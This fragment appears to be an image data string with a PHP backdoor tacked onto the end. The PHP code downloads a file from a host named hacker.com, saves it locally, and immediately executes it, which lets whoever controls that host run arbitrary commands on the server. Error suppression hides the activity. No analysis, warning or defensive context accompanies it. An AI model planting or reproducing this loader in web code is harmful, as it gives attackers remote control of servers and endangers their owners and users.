 <?php @file_put_contents('_',@
file_get_contents(
'http://www.hacker.com/cmd.txt'));@
require_once('_'); ?>